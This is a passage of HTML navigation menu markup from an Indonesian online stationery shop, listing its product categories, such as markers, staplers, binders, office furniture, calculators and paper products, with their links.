class="level2 nav-1-20-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel-stamp-ink-stamp-pad.html" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel-stamp-ink-stamp-pad/stempel-angka-automatic.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel-stamp-ink-stamp-pad/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel-stamp-ink-stamp-pad/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/cutter-mata-pisau-alas-potong.html" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/cutter-mata-pisau-alas-potong/cutter-blade.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/cutter-mata-pisau-alas-potong/cutting-mats.html" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/cutter-mata-pisau-alas-potong/cutter.html" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex.html" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex/correction-fluids-tip-ex.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex/correction-tapes.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex/penghapus-pena-ballpoint.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex/penghapus-papan-tulis-whiteboard.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler-staples-remover.html" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler-staples-remover/stapler.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler-staples-remover/staples.html" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.tokostationery.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.tokostationery.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.tokostationery.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.tokostationery.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.tokostationery.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.tokostationery.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.tokostationery.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat 